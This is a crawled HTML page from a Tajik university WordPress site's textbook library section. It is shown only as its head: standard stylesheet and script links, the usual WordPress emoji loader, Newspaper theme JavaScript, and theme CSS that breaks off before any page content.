

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://philosophical.tnu.tj/tj/kitobhona/
body_size: 30483
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://philosophical.tnu.tj/xmlrpc.php" />
	
    <title>Китобҳои дарсӣ &#8211; tnu</title>
<link rel="icon" type="image/png" href="https://philosophical.tnu.tj/wp-content/uploads/2020/04/mmf.png"><link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//philosophical.tnu.tj' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://philosophical.tnu.tj/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://philosophical.tnu.tj/tj/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/philosophical.tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.2"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-style-css'  href='https://philosophical.tnu.tj/wp-content/plugins/gs-logo-slider/gsl-files/css/jquery.bxslider.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='gs-main-style-css'  href='https://philosophical.tnu.tj/wp-content/plugins/gs-logo-slider/gsl-files/css/gs-main.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='https://philosophical.tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://philosophical.tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://philosophical.tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://philosophical.tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://philosophical.tnu.tj/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/slick.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='logo_showcase_style-css'  href='https://philosophical.tnu.tj/wp-content/plugins/wp-logo-showcase-responsive-slider-slider/assets/css/logo-showcase.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://philosophical.tnu.tj/wp-includes/css/dashicons.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://philosophical.tnu.tj/wp-content/plugins/wp-menu-icons/icons/fontawesome/css/font-awesome.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpmi-icons-css'  href='https://philosophical.tnu.tj/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='iksm-public-style-css'  href='https://philosophical.tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://philosophical.tnu.tj/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://philosophical.tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css'  href='https://philosophical.tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css'  href='https://philosophical.tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://philosophical.tnu.tj/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css'  href='https://philosophical.tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://philosophical.tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.7' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-general_foundicons-css'  href='https://philosophical.tnu.tj/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/general_foundicons.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-social_foundicons-css'  href='https://philosophical.tnu.tj/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/social_foundicons.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='otw-shortcode-css'  href='https://philosophical.tnu.tj/wp-content/plugins/buttons-shortcode-and-widget/include/otw_components/otw_shortcode/css/otw_shortcode.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://philosophical.tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://philosophical.tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3'></script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.7.4'></script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://philosophical.tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=5.3.2'></script>
<link rel='https://api.w.org/' href='https://philosophical.tnu.tj/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://philosophical.tnu.tj/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://philosophical.tnu.tj/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.2" />
<link rel="canonical" href="https://philosophical.tnu.tj/tj/kitobhona/" />
<link rel='shortlink' href='https://philosophical.tnu.tj/?p=8228' />
<link rel="alternate" type="application/json+oembed" href="https://philosophical.tnu.tj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilosophical.tnu.tj%2Ftj%2Fkitobhona%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://philosophical.tnu.tj/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fphilosophical.tnu.tj%2Ftj%2Fkitobhona%2F&#038;format=xml" />
<link rel="alternate" href="https://philosophical.tnu.tj/ru/biblioteka/" hreflang="ru" />
<link rel="alternate" href="https://philosophical.tnu.tj/tj/kitobhona/" hreflang="tj" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/philosophical.tnu.tj\/wp-admin\/","wpRestNonce":"c1fffcdff7","wpRestUrl":"https:\/\/philosophical.tnu.tj\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<style type="text/css" id="iksm-dynamic-style"></style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://philosophical.tnu.tj/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/philosophical.tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/philosophical.tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="58def342e1";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

